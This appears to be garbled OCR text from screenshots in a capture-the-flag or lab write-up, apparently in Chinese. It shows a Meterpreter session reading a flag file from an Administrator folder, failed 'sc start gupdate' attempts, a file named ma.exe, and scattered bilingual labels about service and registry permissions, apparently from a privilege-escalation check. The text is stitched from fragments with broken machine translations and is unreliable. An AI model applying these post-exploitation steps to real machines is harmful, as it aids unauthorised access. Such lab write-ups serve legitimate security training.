 meterpreter > cd flag
meterpreter > ls
Listing: C:\Users\Administrator\flag
====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 777 fil 2025-03-02 09:21:55 +0800 flag02.txt
meterpreter > type flag02.txt
[-] Unknown command: type. Run the help command for more details.
meterpreter > cat flag02.txt
flag02: flag{6c671aef-925f-48b6-b923-bea49bd04c9a}
meterpreter >
C:\Users\Adrian>sc start gupdate
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\Users\Adrian>sc start gupdate
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\Users\Adrian>
1.txt
ma.exe
8 个项目
Services
服务业
Registry
Permissions 注册表
权限
Services
服务业
Service
Permissions 服务权
限
registered service.
与服务控制管理器 （SCM） 交互，并检
True 真
None
没有